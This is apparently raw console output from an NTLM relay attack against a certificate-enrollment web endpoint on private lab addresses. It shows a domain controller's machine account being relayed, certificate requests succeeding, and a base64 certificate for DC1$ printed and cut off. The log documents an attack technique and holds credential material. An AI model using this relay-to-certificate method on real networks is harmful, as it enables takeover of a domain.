 [*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://192.168.52.100 as EXP1/DC1$ SUCCEED
[*] SMBD-Thread-4: Connection from EXP1/DC1$@192.168.52.110 controlled, attacking target https://192.168.52.100
[*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://192.168.52.100 as EXP1/DC1$ SUCCEED
[*] SMBD-Thread-4: Connection from EXP1/DC1$@192.168.52.110 controlled, attacking target https://192.168.52.100
[*] HTTP server returned error code 302, treating as a successful login
[*] Authenticating against https://192.168.52.100 as EXP1/DC1$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] CSR generated!
[*] Getting certificate...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD-Thread-4: Connection from EXP1/DC1$@192.168.52.110 controlled, attacking target https://192.168.52.100
[*] GOT CERTIFICATE!
[*] Base64 certificate of user DC1$:
MIIRRQIBAzCCEQ8GCSqGSIb3DQEHAaCCEQAEghD8MIIQ+DCCBy8GCSqGSIb3DQEHBqCCByAwggccAgEAMIIHFQYJKoZIhvcNAQcBMBwGCiqGSIb3D
QEMAQMwDgQIygzb1bDPr8cCAggAgIIG6Lcgkz3wtFUIvpUE2DJxlCP9zgZ1t0XMMQ5Gkl7UGHkK2g4DcLUR/mTZU3mMGLScROM4PQFgbu0AO9StvX
nvJSRvAywjFwEwsFbflfG8knKap7QSKKiCN+X8uTwIytvEwJ9uQoWjFiwuV/O/V4JRLqvEaUTzidKibgXmXxYDlyCNOEZTMQ6AzlXHVu6+B8FREVs
ahCo2oYAEEhGkAHQlYmi4r1c958ItoGGOSGK0QuMAMdu+jyP0oWMbgzGMsM+f1edKNnRnl3YAk7FMmg+oKmlqvI7KNL0AijN9W3fV5UyKR58RRZN0
gJcxmoeEDoMmjPvQqLBErhQcJf25ByzI+LytWUMarlDv0sDw36Q3G3sRqJOIAex8kkic2kwQZGDjcVo2TQDzSk9sLFzIdMFp6Zies2yuPY46h0+u/
cNOfxz0LkivAcExYfNEALPPSQISMYWAdRq8p1NVyLLnpcevK3K7Yqnwpf0mefNqXhh8VJ1auiXBGOVB1o/hW7xFbEtHiTtBuSAnQhbf1xKVXA6DMe
MSCw+SwOC42gz+1Cw1IIGo/RtYhk4ySR1KenpgapoercwJPhsrkdzHqE9dx5679/oI9LcC8DEu6leK3I8yfFDqb8jlsh79Xkgc3dmyPWgFA3YYKVf
6AnAs19s7Dsp7w8ze7S7cY9cZY8QJBLbEjhy1KotyVxq+468K6NtyZK0QOJePT/N52DlcXyAeiqHYa1Z8NlN7iegxDKjeSssiUtDWc3uXDE9dI8Z9
yzAnfrbFF/td9KHd8p/tv4pbIyzC6VmiO0QGVH/gnKmIMWb6xGsOYJ5PDPxpCaaXCl54+nYhBtgZ8Na1SriOYdygGePw1essEdEo9BfhgtLLI0FlH
3/Vq3klgEl5yzyq73X4hoQEvXvLdYLShIZ2psu1rOmuQGGyDTG2dP4BzHUCUMfo961iLB71JJLLFimQyAXxmCpxe/w46gE1cK5pnNhSajCZAZcTeH
SIVtkefDsQRf50VHUw5O7ekSi5LSB63SWKpafbSrAWWlFkuJIjOas8W6DODufqmRrTaUROS99oxFy9avdidVCbd+7F0ZT1JNsIvBmkUXBplFCKVdH
BTwfy6yu2w51ZDlF72wtNJeA1LQ7ke1o9bF/QDXWoRUGYCzjv3nBtcaSWrCdwKH1+gFHwxIP4HKFG/IcAdFZb/d8BYQOfdDQZhlIjDnx90xw64Iea
WPL+DqEpzWQwM2tvzj9wvuKAQjwdPtnQaiAr8yWuXvxCBslygZbejtxP7LeuRa/5K+0ZzTdZK06cX9JwZJUMKfAHQ+NxbzJj3FmsbGhJ2+FpAKk/J
kr/Bj93wk9Rc6MD1rGDhA6TSWPjBkLRUm6rWU7k2ND2kMHKkd57PUdaLaQnPXHeokFvNjoUANUbiZ+6ZrojG2Vpm+c5nkLog5vhNwsauelqTYQgS4